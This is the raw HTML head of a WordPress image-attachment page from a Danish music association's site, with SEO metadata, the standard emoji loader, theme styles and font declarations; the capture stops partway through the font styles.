

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/
body_size: 10585
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1506_779856985482941_6163171114277943524_n - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1506_779856985482941_6163171114277943524_n - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/","url":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/","name":"1506_779856985482941_6163171114277943524_n - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n.jpg","datePublished":"2016-05-15T10:21:23+00:00","dateModified":"2016-05-15T10:21:23+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2016/05/1506_779856985482941_6163171114277943524_n.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/1506_779856985482941_6163171114277943524_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"LOVE SHOP &#8211; D. 11. NOVEMBER 2016 KL. 20.00 &#8211; på Vendelbohus","item":"https://imorgenerdetjulmor.dk/love-shop-d-11-november-16-kl-20-00/"},{"@type":"ListItem","position":3,"name":"1506_779856985482941_6163171114277943524_n"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/13200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=13200' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Flove-shop-d-11-november-16-kl-20-00%2F1506_779856985482941_6163171114277943524_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Flove-shop-d-11-november-16-kl-20-00%2F1506_779856985482941_6163171114277943524_n%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
